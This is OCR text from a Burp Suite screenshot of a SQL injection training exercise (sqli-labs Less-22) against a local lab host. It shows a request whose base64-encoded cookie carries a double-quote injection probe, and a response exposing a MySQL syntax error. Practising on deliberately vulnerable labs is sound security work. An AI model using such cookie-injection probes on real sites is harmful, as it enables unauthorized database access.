 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow Logger++
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.0.2.15 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.2.15/sqli-labs/Less-22/
Cookie: uname=RHVtYiI=
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 10.0.2.11</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
RHVtYiI= and expires: Sat 08 Oct 2022 - 15:42:48<br></font>Issue with your mysql: You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '"Dumb"" LIMIT 0,1' at line 1
? < + > Type a search term 0 matches